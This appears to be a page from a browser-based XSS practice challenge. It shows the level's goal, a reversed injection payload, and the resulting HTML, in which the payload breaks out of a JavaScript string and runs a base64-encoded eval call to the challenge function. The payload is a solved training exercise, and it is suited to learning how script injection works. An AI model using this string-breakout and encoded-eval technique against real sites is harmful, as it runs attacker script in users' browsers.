 The unescape() room
Level 10 (practice)
Level 10 | New | Stop
Challenge: call the fancySuperHero function with argument 9Qwor8TBm14v (string) by exploiting the XSS vulnerability.
//))'pcid0ETbCRFOy92dRlzJo8mclhkclBXdTl3YuFmZ'(bota(lave;'
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';eval(atob('ZmFuY3lTdXBlckhlcm8oJzlRd29yOFRCbTE0dicp'))//';
document.getElementById('hello').innerHTML = hello;
</script>
</body>
</html>